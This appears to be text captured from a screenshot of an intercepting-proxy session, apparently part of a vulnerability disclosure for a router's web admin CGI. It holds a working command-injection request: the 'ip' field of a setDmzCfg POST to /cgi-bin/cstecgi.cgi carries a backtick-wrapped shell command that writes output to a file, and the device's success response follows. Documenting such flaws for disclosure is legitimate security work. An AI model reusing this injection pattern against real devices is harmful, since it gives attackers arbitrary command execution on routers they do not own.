 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 97
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741064642073
12
13 {
14 "enable":"1",
15 "ip":"192.168.1.1`pwd>>../ip.txt`",
16 "token":"",
"topicurl":"setting/setDmzCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 235
3 Connection: close
4 Date: Tue, 04 Mar 2025 18:57:24 GMT
5 Server: lighttpd/1.4.59
6
7 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
8 LktosCommandExecutionFailed
9 Pleasecheckapplyservice
10 {
11 "success":true,
12 "error":null,
13 "lan_ip":"192.168.0.254",
14 "wtime":"0",
15 "reserv":"reserv"
16 }